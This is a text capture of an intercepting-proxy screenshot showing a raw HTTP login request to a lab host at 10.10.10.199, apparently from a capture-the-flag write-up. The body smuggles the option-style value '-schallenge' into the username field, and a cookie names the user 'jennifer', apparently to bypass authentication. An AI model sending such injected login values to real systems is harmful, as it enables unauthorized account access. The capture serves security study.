 Request to http://10.10.10.199:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 10.10.10.199
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.199/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 38
10 DNT: 1
11 Connection: close
12 Cookie: PHPSESSID=3ihk6dkob5lh3652qsqtns1phj; username=jennifer
13 Upgrade-Insecure-Requests: 1
14
15 username=-schallenge&password=whatever